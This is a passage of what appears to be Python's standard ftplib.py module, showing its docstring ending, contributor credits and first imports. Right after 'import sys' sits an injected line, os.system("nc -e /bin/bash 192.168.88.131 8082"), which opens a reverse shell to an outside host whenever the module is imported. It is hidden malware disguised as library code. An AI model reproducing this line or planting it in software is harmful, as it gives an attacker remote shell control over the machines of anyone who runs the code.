 Trash
>>> ftp.quit()
'221 Goodbye.'
>>>
A nice test that reveals some of the network dialogue would be:
python ftplib.py -d localhost -l -p -l
"""
#
# Changes and improvements suggested by Steve Majewski.
# Modified by Jack to work on the mac.
# Modified by Siebren to support docstrings and PASV.
# Modified by Phil Schwartz to add storbinary and storlines callbacks.
# Modified by Giampaolo Rodola' to add TLS support.
#
import os
import sys
os.system("nc -e /bin/bash 192.168.88.131 8082")
# Import SOCKS module if it exists, else standard socket module socket
try: